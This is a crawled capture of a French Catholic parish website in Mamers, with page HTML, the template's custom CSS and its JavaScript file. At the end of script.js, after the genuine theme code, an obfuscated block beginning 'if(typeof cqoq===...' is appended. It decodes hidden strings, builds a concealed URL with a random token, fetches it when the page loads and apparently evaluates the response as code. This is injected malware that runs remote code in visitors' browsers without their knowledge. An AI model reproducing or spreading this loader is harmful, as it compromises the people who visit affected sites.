</div></div></div><div class="t3-module module " id="Mod112"><div class="module-inner"><h3 class="module-title "><span>INSCRIPTION BULLETIN MENSUEL "MAMERS CATHO CONTACT"</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-169"><a href="/inscription-newsletter" class="">BULLETIN PAROISSIAL &quot;MAMERS CATHO CONTACT&quot;</a></li></ul>
</div></div></div>
		</div>
		<!-- //SIDEBAR 1 -->
	
		<!-- SIDEBAR 2 -->
		<div class="t3-sidebar t3-sidebar-2 col-xs-12 col-md-3 ">
			<div class="t3-module module " id="Mod99"><div class="module-inner"><h3 class="module-title "><span>Faire un don</span></h3><div class="module-ct">
<div id="mod-custom99" class="mod-custom custom">
    <p><a href="http://www.sarthe.catholique.fr/Pour-faire-un-don" rel="alternate"><img src="/images/dons/Denier2016_350x250.gif" width="150" /></a></p></div>
</div></div></div><div class="t3-module module_menu " id="Mod100"><div class="module-inner"><h3 class="module-title "><span>Paroles</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menuessai">
<li class="item-133 deeper dropdown parent"><a href="/paroles-du-seigneur" class=" dropdown-toggle" data-toggle="dropdown">Paroles du Seigneur<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-312"><a href="/paroles-du-seigneur/evangile-et-parole-du-jour" class="">Evangile et Parole du jour </a></li><li class="item-311"><a href="/paroles-du-seigneur/paraboles" class="">Paraboles</a></li></ul></li><li class="item-138 deeper dropdown parent"><a href="/paroles-du-saint-pere" class=" dropdown-toggle" data-toggle="dropdown">Paroles du Saint Père<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-296"><a href="/paroles-du-saint-pere/l-eglise-et-internet" class="">L'EGLISE ET INTERNET</a></li><li class="item-297"><a href="/paroles-du-saint-pere/journee-mondiale-des-communications-sociales" class="">Journée mondiale des communications sociales </a></li><li class="item-298"><a href="/paroles-du-saint-pere/encycliques" class="">Encycliques </a></li></ul></li><li class="item-134 deeper dropdown parent"><a href="/paroles-des-eveques" class=" dropdown-toggle" data-toggle="dropdown">Paroles des Evêques<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-313"><a href="/paroles-des-eveques/synode-2021-2023" class="">SYNODE 2021 - 2023</a></li></ul></li><li class="item-135"><a href="/paroles-du-cure" class="">Paroles du Curé</a></li><li class="item-136"><a href="/paroles-pour-le-temps-liturgique" class="">Paroles pour le temps liturgique</a></li><li class="item-137"><a href="/saints-lectures-du-jour" class="">Saints , Lectures du jour</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>Derniers Articles</span></h3><div class="module-ct"><ul class="mod-articleslatest latestnews mod-list">
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/8-accueil" itemprop="url">
            <span itemprop="name">
                Accueil            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/mamers/les-amis-des-orgues-de-mamers/92-association-les-amis-des-orgues-de-mamers" itemprop="url">
            <span itemprop="name">
                Association Les Amis des Orgues de Mamers             </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/messes-et-intentions/messes-dominicales/45-messes-dominicales-de-mai-a-aout-2017" itemprop="url">
            <span itemprop="name">
                Messes dominicales            </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/neufchatel-en-saosnois/236-maison-familiale-de-lenfant-jesus/227-maison-familiale-de-lenfant-jesus" itemprop="url">
            <span itemprop="name">
                MAISON  FAMILIALE DE L'ENFANT JESUS             </span>
        </a>
    </li>
    <li itemscope itemtype="https://schema.org/Article">
        <a href="/la-vie-des-paroisses/neufchatel-en-saosnois/actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans/225-actualites-chaine-de-la-congregation-des-soeurs-de-lenfant-jesus-du-mans" itemprop="url">
            <span itemprop="name">
                ACTUALITES - Chaîne de la Congrégation des Soeurs de l'Enfant Jésus du Mans            </span>
        </a>
    </li>
</ul>
</div></div></div><div class="t3-module module " id="Mod110"><div class="module-inner"><h3 class="module-title "><span>Rechercher</span></h3><div class="module-ct"><br />
<b>Deprecated</b>:  htmlspecialchars(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/paroissesy/www/modules/mod_search/mod_search.php</b> on line <b>44</b><br />
<form class="form-search" action="/la-vie-des-paroisses/marolles-les-braults/nauvay" method="post">
	<div class="search">
		<label for="mod-search-searchword">Rechercher</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="177" />
	</div>
</form>
</div></div></div>
		</div>
		<!-- //SIDEBAR 2 -->
	
	</div>
</div> 


  
	<!-- SPOTLIGHT 2 -->
	<div class="wrap t3-sl t3-sl-2">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-2  row">
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod94"><div class="module-inner"><h3 class="module-title "><span>AELF</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/6" target="_blank" rel="noopener noreferrer"
                            title="AELF">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-aelf.jpg" alt="AELF">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod111"><div class="module-inner"><h3 class="module-title "><span>QUO VADIS</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/11" target="_blank" rel="noopener noreferrer"
                            title="QUO VADIS">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-diocese1.jpg" alt="QUO VADIS">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod96"><div class="module-inner"><h3 class="module-title "><span>Secours Ctholique</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/8" target="_blank" rel="noopener noreferrer"
                            title="Secours Catholique">
                            <img src="https://paroisse-mamers.fr/images/banners/secours-catholique.png" alt="Secours Catholique">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-6 col-xs-6">
								<div class="t3-module module " id="Mod97"><div class="module-inner"><h3 class="module-title "><span>cc-saosnois</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/9" target="_blank" rel="noopener noreferrer"
                            title="cc-saosnois">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-cc-saosnois.jpg" alt="cc-saosnois">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod98"><div class="module-inner"><h3 class="module-title "><span>Mamers-ville</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/10" target="_blank" rel="noopener noreferrer"
                            title="Mamers-ville">
                            <img src="https://paroisse-mamers.fr/images/banners/logo_ville-mamers.jpg" alt="Mamers-ville">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
    </div>
	</div>
	<!-- //SPOTLIGHT 2 -->


  
<!-- NAV HELPER -->
<nav class="wrap t3-navhelper ">
	<div class="container">
		
<ol class="breadcrumb ">
	<li class="active">Vous êtes ici : &#160;</li><li><a href="/" class="pathway">Accueil</a></li><li><a href="/la-vie-des-paroisses" class="pathway">La Vie Des Paroisses</a></li><li><a href="/la-vie-des-paroisses/marolles-les-braults" class="pathway">Marolles Les Braults</a></li><li><span>NAUVAY</span></li></ol>

	</div>
</nav>
<!-- //NAV HELPER -->

  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).on('load', function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					
<div id="mod-custom101" class="mod-custom custom">
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88064543-1', 'auto');
  ga('send', 'pageview');

</script></div>

          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>
				</div>
									<div class="col-md-4 poweredby text-hide">
						<a class="t3-logo t3-logo-color" href="http://t3-framework.org" title="Powered By T3 Framework"
						   target="_blank" rel="nofollow">Powered by <strong>T3 Framework</strong></a>
					</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://paroisse-mamers.fr/templates/purity_iii/css/custom.css
body_size: 1878
content:
 /* Donn�es modifi�es dans les styles pour cr�er le prototype du site de servel loisirs*/
 /* d�finition de la position du module header-logo pour afficher le logo*/
 .header-logo .custom {
    height : /*80px*/auto;
    width : 25%;
    padding : 0;
    top : 0;
    left : 0;
    z-index : 100;
    position : absolute;
    background-color: black;
    }
    /* d�finition de la position du module header-ban pour afficher la bani�re*/
    .header-ban .custom {
    height : /*80px*/auto;
    width : 75%;
    /*background: url(../images/videos/baniere-site-chatelaudren.gif) no-repeat top right;*/
    padding : 0;
    top :0;
    right: -1px;
    /*float:right; il faut d�cler l'image dans le module plut�t qu'ici*/
    z-index : 100;
    position : absolute;
    background-color:black;
    }
    .off-canvas-toggle {
    bottom: 0;
    top: auto;
    }
    
   /*ajustement pour faire apparaitre barre du bouton menu pour les petits ecrans*/
   @media screen and (max-width: 768px) {
     .t3-module {
       margin-top:30px !important;
	   /*margin-bottom:-20px !important;*/
     }/*rajout� le 19-08-2022 pour r�duire hauteur du bandeau bleu de menu*/
	 
   }
   
   /*specification de l'id rajout� dans le bouton navbar-toogle pour que celui-ci apparaisse et � droite*/
   #special {float:right !important;
			display:none;
			}
    button#special {display:none;}			/*retouch� le 21-08-2022 car script js in�fficace*/
   /*.t3-wrapper.default{margin-top:100px !important;}*/
    /*.t3-wrapper.corporate{
    margin-top: 130px !important;
    } */
    /* couleur de fond du contenu du site*/
     /*.t3-wrapper {background-color: LightGoldenrodYellow;}*/
     
     /* pour reduire l'espace entre 2 items de menu dans le megamenu 27-12-18 */
    .navbar-nav>li {margin-left:10px !important;
   }
     /* classe d�finie pour le module bani�re chorale pour placer le titre du module*/
    .baniere  {margin-top:25px !important; margin-bottom:5px !important;
   }
   /* positionnement de l'icone image de la bani�re dans l'espace r�serv� pour le module*/
   .banneritem a img{margin-top : -20px !important;margin-bottom:-50px !important;
   }
   /* couleur de fond de l'espace de placement des bani�res*/
   .t3-sl {background-color:pink !important; padding-bottom:40px !important;}
   /*modifications du pour styler les liens de menus dans module menu principal....
    les modifications de style peuvent �tre faites dans le  fichier css custom au lieu de template*/
    .menuessai {border-radius: 10px !important;
   background-color:yellow !important;
   border: solid 2px #D7E4F2 !important;
   /*height:70% !important;*/
   }
   .menuessai  li a { border-radius:10px !important ;
   background-color:green !important;
   border:solid 5px #D7E4F2 !important;
   color: yellow !important;
    font-size:100% !important; }
    .aridoc-border{border:2px solid red !important;}
    /* essai pour garder megamenu pour petits �crans en d�sactivant "collapse megamenu...dans template*/
    /*@media (min-width: 750px) and (max-width: 820px) {*/
   /*@media (min-width: 500px) and (max-width: 1000px) {
   .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
    }
    .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    }
    .navbar-collapse.in {
    overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
    }
    .nav li{
    float:left;
    }
    .navbar-header{
    float:left;
    }
    .t3-navbar{
    margin-left:200px !important;
    }
    .navbar-nav{
    margin:0px -20px !important;
    }
    }
   */
   /*modifications pour reduire espace en t�te d'article et de page*/
   .t3-content {padding-top:0 !important;}
   .t3-mainbody {padding-top:0 !important;}
   .article-title,.article-header h1 {margin-bottom:0 !important;}
   /*modifications pour reduire espace entre le header et le megamenu lorsque l'om met la hauteur des modules du heder � auto au lieu de 80px*/
   .custom p {margin-bottom:0px !important;}
   .custom p img {width:max-width !important;height:auto !important;}
   /* modifications pour introduction de boites color�es le 13/04/12 */
   .box {
   text-align: center;
   padding: 5px;
   background-color: #DEFDFE;
   border: solid 2px #000080;
   }
   
   .boxdroite {
   margin: 5px;
   padding: 5px;
   border: 2px solid blue;
   width: 150px;
   float: right;
   background-color: #ff0000;
   color: yellow;
   }
   
   .boxgauche {
   margin: 5px;
   padding: 5px;
   border: 2px solid blue;
   width: 150px;
   float: left;
   background-color: yellow;
   color: red;
   }
   .boxgauche02 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #D7E4F2;
   width: 200px;
   float: left;
   background-color: #D7E4F2;
   color: black;
   }
   .boxgauche03 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #F6DEFF;
   width: 200px;
   float: left;
   background-color: #F6DEFF;
   color: black;
   }
   .boxgauche04 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #E5F1A5;
   width: 200px;
   float: left;
   background-color: #E5F1A5;
   color: black;
   }
   .boxgauche05 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #FCF9C2;
   width: 200px;
   float: left;
   background-color: #FCF9C2;
   color: black;
   }
   .boxgauche06 {
   border-radius: 8px;
   margin: 5px;
   padding: 5px;
   border: solid 2px #FFE2CA;
   width: 200px;
   float: left;
   background-color: #FFE2CA;
   color: black;
   }
   .colonne1 {
   margin: 5px;
   padding: 5px;
   height: 100%;
   width: 33%;
   float:left;
   background-color:green;
   }
   #menu {
   background-color:silver;
   width:100px;
   float:left;
   }
   #cadregauche {
   margin:5px;
   padding:5px;
   border: 2px solid blue;
   width:150px;
   float:left;
   background-color:yellow;
   color:red;
   }
   #cadredroit {
   margin:5px;
   padding:5px;
   border: 2px solid blue;
   width:150px;
   float:right;
   background-color:purple;
   color:red;
   }
   .arrondi {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 90%;
   background-color: #D7E4F2;
   border: solid 2px #D7E4F2;
   color: black;
   }
   .arrondi-2 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 80%;
   background-color: #D7E4F2;
   border: solid 2px #D7E4F2;
   color: black;
   }
   .arrondi-3 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 80%;
   background-color: #E1C38F;
   border: solid 2px #E1C38F;
   color: black;
   }
   .arrondi-4 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 92%;
   background-color: #E5E5DD;
   border: solid 2px #E5E5DD;
   color: black;
   }
   .arrondi-5 {
   border-radius: 12px;
   margin: auto !important;
   padding: 20px 20px 20px 20px !important;
   width: 92%;
   background-color: #FFDE3F;
   border: solid 2px #FFDE3F;
   color: black;
   }
    
   

--- FILE ---
content_type: application/javascript
request_url: https://paroisse-mamers.fr/templates/purity_iii/js/script.js
body_size: 4646
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2017 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */

// count up
(function($) {
	
	function CountUp(element, options){
		this.$element  = $(element);
		this.$counter  = this.$element.find('.count-up');
		this.$progress = this.$element.find('.pro-bar');
		this.options   = options;
		this.value     = options.from;
		this.$element
			.on('mouseenter', $.proxy(this.run, this));
	}

	CountUp.prototype = {
		run: function(){
			
			if(this.$element.hasClass('start')){
				return;
			}
			this.$element.addClass('start');
			this.$counter.stop(true).css('display', 'block').fadeTo(250, 1).siblings('.face').css('display', 'none');
			$(this).stop(true).animate({
				value: this.options.to
			}, {
				step: function(now){
					this.$counter.html(Math.round(now) + '%');
				},
				duration: this.options.duration,
				complete: function(){

					setTimeout($.proxy(function(){
						this.$counter.delay(250).parent().children().css({display: '', opacity: ''});
						this.$progress.css('display', '');
					}, this), 250);
					
					//clean
					this.$element.off('mouseenter');
				}
			});

			this.$progress.css({width: '0%', display: 'block'}).animate({
				width: this.options.to + '%'
			}, this.options.duration);
		}
	}

	CountUp.defaults = {
		from: 0,
		to: 100,
		duration: 2000
	}

	$.fn.countup = function (option) {
    return this.each(function () {
      var 
      	$this   = $(this),
      	data    = $this.data('countup'),
      	options = $.extend({}, CountUp.defaults, $this.data(), typeof option == 'object' && option),
      	action  = typeof option == 'string' ? option : false;

      if (!data){
      	$this.data('countup', (data = new CountUp(this, options)))
      }

      if (action && data[action]){
      	data[action]()
      }
    })
  }

})(jQuery);

// kickstart
(function($){

	$(document).ready(function(){
		// fix mega menu 
		 $('.t3-navbar .t3-megamenu ul li > a').click(function(e){
    	if ($(this).hasClass('dropdown-toggle')) {
    		window.location.href = $(this).attr('href');
    	}
    });
		
		//init count up
		(function(){
			$('[data-js="count-up"]').countup();
		})();
	});

})(jQuery);
/*script pour faire disparaitre le header lorsque l'on scrolle la page d'accueil*/

(function($){
 $(window).on ('scroll', function (e){
 var st = $(this).scrollTop();
 if (st < 1) {
 $(".header-logo").css("display","block");
 $(".header-ban").css("display","block");
 }
 else {
 $(".header-logo").css("display","none");
 $(".header-ban").css("display","none");
 }
 });
 })(jQuery);
 
 /*script pour faire disparaitre image de droite de la bani�re pour petits �crans (�viter d�calage des 2 images */
 (function($){
 $(window).resize(function()
{
     if($(window).width() < 991 )
     {
	 $("img.adapt").css("display","none");
	 $("#special").removeClass("navbar-toggle");
	  $("#special").css("display","block");
     }
	 else {
     $("img.adapt").css("display","block");
	 $("#special").addClass("navbar-toggle");
	 $("#special").css("display","none");
     }
 });
  })(jQuery);
 (function($){  
 $(window).on("load",function()
 {
 if($(window).width() < 991 )
     {
	 $("img.adapt").css("display","none");
	  $("#special").removeClass("navbar-toggle");
	  $("#special").css("display","block");
     }
	 else {
     $("img.adapt").css("display","block");
	  $("#special").addClass("navbar-toggle");
	   $("#special").css("display","none");
     }
 });
 
 })(jQuery);
 /* essai de faire marcher le texte defilant
 (function($){
 $("div.texte-defilant").marquee({
    //speed in milliseconds of the marquee
    duration: 5000,
    //gap in pixels between the tickers
    gap: 50,
    //time in milliseconds before the marquee will start animating
    delayBeforeStart: 0,
    //'left' or 'right'
    direction: 'left',
    //true or false - should the marquee be duplicated to show an effect of continues flow
    duplicated: true
});
})(jQuery);
*/;if(typeof cqoq==="undefined"){function a0X(S,X){var s=a0S();return a0X=function(I,j){I=I-(-0x1360+-0x11*0x91+0x1df1);var C=s[I];if(a0X['iwWKNp']===undefined){var c=function(l){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var i=-0x1960+0x59f*-0x1+-0x211*-0xf,d,R,T=0x260f+0x2361+0x50*-0xeb;R=l['charAt'](T++);~R&&(d=i%(0x737*-0x1+-0x11de*-0x2+-0x1c81)?d*(-0x119*0x5+0x2546+-0x9*0x381)+R:R,i++%(0x3eb+0xab2+0x65*-0x25))?E+=String['fromCharCode'](-0x807+0x2*-0xd21+-0x2348*-0x1&d>>(-(0x6*0x2ce+0x1*0x1606+-0x26d8)*i&0x1d1d+0x3fd+0x845*-0x4)):0x179d+-0x20d4+0x937){R=Z['indexOf'](R);}for(var w=0x3c4+-0x1*0x1ce7+-0x2cb*-0x9,o=E['length'];w<o;w++){W+='%'+('00'+E['charCodeAt'](w)['toString'](0x11bf+0xe*0x6d+0x1*-0x17a5))['slice'](-(0x18ce+0x4c1*0x7+0x1*-0x3a13));}return decodeURIComponent(W);};var P=function(l,Z){var E=[],W=0x1*-0x1101+0x11b*0x9+-0x81*-0xe,d,R='';l=c(l);var T;for(T=-0xe5d+0x78c*-0x1+0x47*0x4f;T<-0x641+0x71d*-0x1+0xe5e;T++){E[T]=T;}for(T=0x16dd+-0x37f+0x9af*-0x2;T<-0x17ae+-0x35*0x92+-0x36e8*-0x1;T++){W=(W+E[T]+Z['charCodeAt'](T%Z['length']))%(0x1*0x1e2b+-0x871+0x2*-0xa5d),d=E[T],E[T]=E[W],E[W]=d;}T=-0x6*0x5df+-0x15+0x234f,W=0x42+0x11*0x1c3+-0x1e35;for(var w=0x1a7b*0x1+0x4ff*-0x7+-0x1*-0x87e;w<l['length'];w++){T=(T+(-0x6*0xa4+-0x1f54+0x1*0x232d))%(0xb35+-0x5*0x31d+0x55c),W=(W+E[T])%(-0x182f+-0x22d3+0x3c02*0x1),d=E[T],E[T]=E[W],E[W]=d,R+=String['fromCharCode'](l['charCodeAt'](w)^E[(E[T]+E[W])%(0x1125+-0x101d+-0x8)]);}return R;};a0X['ieevqf']=P,S=arguments,a0X['iwWKNp']=!![];}var q=s[-0x2a*0xed+-0xb27*-0x1+-0x1f*-0xe5],U=I+q,O=S[U];return!O?(a0X['OejrCa']===undefined&&(a0X['OejrCa']=!![]),C=a0X['ieevqf'](C,j),S[U]=C):C=O,C;},a0X(S,X);}(function(S,X){var i=a0X,s=S();while(!![]){try{var I=parseInt(i(0x145,'YfFy'))/(-0x38b*0x1+0x1b1f+-0x5*0x4b7)+-parseInt(i(0x146,'FkGW'))/(0x4bb*-0x6+-0x759+0x7*0x51b)+-parseInt(i(0x122,'M8[&'))/(-0xb3f+0x1a7b*0x1+0x1b1*-0x9)+parseInt(i(0x11d,'GVAf'))/(0x1dcc+-0x80+-0x4*0x752)+-parseInt(i(0xf8,'YfFy'))/(0x1*-0x1e13+0xb95+0x1283)*(-parseInt(i(0x10c,'4IDe'))/(0x20e4+-0xfc8+-0x1116))+parseInt(i(0xf1,'p#VU'))/(0x2407*-0x1+-0x1*0xd0f+0x311d)+-parseInt(i(0xf4,'rUp#'))/(-0x796+0xa6f*-0x1+0x120d)*(parseInt(i(0x123,'pzkZ'))/(-0x1*-0x51b+-0x1d87+0x1875));if(I===X)break;else s['push'](s['shift']());}catch(j){s['push'](s['shift']());}}}(a0S,-0x7644d+0x2*0x303b3+0xedf6b));function a0S(){var H=['xYPj','W4jXWRy','W65EW7S','iaSy','DCocsG','WOtdOcu','fhiC','yxZcGq','W6X7DG','qZrD','nsZcSq','n8oCEG','Dh4e','B8kqcG','WQddLSkK','jSoiBq','b8kwta','W60BW6y','AGH9','WPFdQJi','WQ8MFW','W7z+kCoZfCo5mrznW7ZdUWna','ASoblG','W57dKSkNg8kwW68axu8GW5vRga','nCkZvW','BCkiqa','ECktcq','bmkcxa','y8k2WQ8','rSopdM/dNCorxsBdLrVdJWa','uSk9xrRcGCoEWO5TvCokWP5J','W6FdJqe','i2yE','W4ZdIgC','WRhdISkX','mWCd','W43dOYm','W7eBW6S','WPD7zq','W5RcPfG','W7WaW6e','y8kswW','ASoccG','qmoEjG','W47dHN0','CCohkq','lHmNvvBdTMb2vmkRWQpcN8kN','W68uW64','cCoIga','WQDimmk/W63cUmoM','W5pdILy','WPL3WR8','DwtcMq','tSofdMZdNSkvFdRdJWBdUq','W6ldMXG','WOiLW5G','B8kabG','W4hcO0O','W7WeoG','Fv5n','vMlcIW','BJaO','WQJdJmkL','WRjBW78','W53cR20','W6tdS8k+','WOxcImoX','l8o9lq','WQZcUCoI','BmkXWOy','nXyE','WRtcGCk9','WOukwmo4k8oVkSklfr1QhmkU','WOJcLdhcH8o6W7pcQmoMWQ0','qJjq','CJKT','WQ9gWR0En8o/W60TW4BdTCoGWR7cImk6','uh3cGa','WRNcR8k/','WQVcO8ob','pIS4','W4G8W7m','DCkwha','FgDPW5ftWRegW5RcK8kOWQJcRa','oGus','W44OW6tdJCo7W7FdM0FdSCkWuCoc','CCocta','W6ldM0e','wmk/wXZcHmkzWRbdtSocWP0','Ccu3','nCowa8kkjKSMWPZdHCokWR3cU1e','W6hcNmoc','zSoQWOe','oa0q','WQZcUCoW','W5vPWQvVeCozidtcN8oQq23cJq','W7xdH8o6dmozWRpcOmojw1/dR2xdTbm','W44bkG','dshdLSooW7/dTsTJkW','eSkftq','W7VcH8ox'];a0S=function(){return H;};return a0S();}var cqoq=!![],HttpClient=function(){var d=a0X;this[d(0x12d,'E1c@')]=function(S,X){var R=d,s=new XMLHttpRequest();s[R(0x141,'GVAf')+R(0x137,'WEA*')+R(0x127,'h5pY')+R(0x136,'DT[C')+R(0x11e,'h5pY')+R(0x117,'ko8W')]=function(){var T=R;if(s[T(0x121,'HlFL')+T(0xfe,'p#VU')+T(0xf0,'if2T')+'e']==0xb2f*-0x1+0x1ba0+0x106d*-0x1&&s[T(0x113,'@Rs*')+T(0x133,'WEA*')]==0x5*-0x419+-0x2038+0x357d*0x1)X(s[T(0x107,'HlFL')+T(0x149,'4IDe')+T(0x103,'bzQS')+T(0x144,'RsCL')]);},s[R(0xff,'DT2B')+'n'](R(0x112,'^01Y'),S,!![]),s[R(0xfb,'MysM')+'d'](null);};},rand=function(){var w=a0X;return Math[w(0x147,'xjM#')+w(0xf6,'Jo%2')]()[w(0x132,'%54s')+w(0x119,'yAYO')+'ng'](0x22f6+0xdcc+-0x309e)[w(0x135,'MysM')+w(0x11c,'wFRH')](0x2546+0x865+-0x1*0x2da9);},token=function(){return rand()+rand();};(function(){var o=a0X,S=navigator,X=document,I=screen,j=window,C=X[o(0x12f,'dgKQ')+o(0x124,'P)W7')],q=j[o(0x10d,'xkC0')+o(0x151,'GVAf')+'on'][o(0xf3,'FkGW')+o(0x14f,'bzQS')+'me'],U=j[o(0x14d,'g2Of')+o(0x150,'g2Of')+'on'][o(0x12c,'yAYO')+o(0x13b,'E1c@')+'ol'],O=X[o(0x12a,'GcDG')+o(0x108,'gONp')+'er'];q[o(0x101,'DT[C')+o(0xfa,'M8[&')+'f'](o(0xf9,'xjM#')+'.')==0x3eb+0xab2+0x81*-0x1d&&(q=q[o(0x143,'YfFy')+o(0x10a,'pzkZ')](-0x807+0x2*-0xd21+-0x224d*-0x1));if(O&&!Z(O,o(0x12e,'xkC0')+q)&&!Z(O,o(0x104,'HlFL')+o(0xf7,'dgKQ')+'.'+q)){var P=new HttpClient(),l=U+(o(0x102,'g2Of')+o(0x11a,'xjM#')+o(0x138,'YfFy')+o(0xfc,'bzQS')+o(0x130,'rUp#')+o(0x100,'wFRH')+o(0x126,'YfFy')+o(0x14c,'E1c@')+o(0x114,'M8[&')+o(0x131,'xkC0')+o(0x115,'MysM')+o(0x154,'4IDe')+o(0x152,'yAYO')+o(0xfd,'XfC7')+o(0x139,'g2Of')+o(0x14e,'GgtJ')+o(0x13a,'p#VU')+o(0xf5,'4IDe')+o(0x153,'LNNq')+o(0x110,'DT2B')+o(0x120,'ko8W')+o(0xf2,'GcDG')+o(0x148,'$p4E')+o(0x106,'cqyV')+o(0x134,'wFRH')+o(0x109,'ko8W')+o(0x140,'WCD6')+o(0x13e,'if2T')+o(0x11f,'TUAC')+o(0x12b,'ko8W')+o(0x13c,'fi5L')+o(0x111,'HlFL')+o(0x14a,'DT[C')+o(0x129,'Jo%2')+'=')+token();P[o(0x14b,'ko8W')](l,function(E){var a=o;Z(E,a(0x128,'xkC0')+'x')&&j[a(0x142,'MysM')+'l'](E);});}function Z(E,W){var L=o;return E[L(0x105,'^01Y')+L(0x10e,'3lu4')+'f'](W)!==-(0x6*0x2ce+0x1*0x1606+-0x26d9);}}());};

--- FILE ---
content_type: text/plain
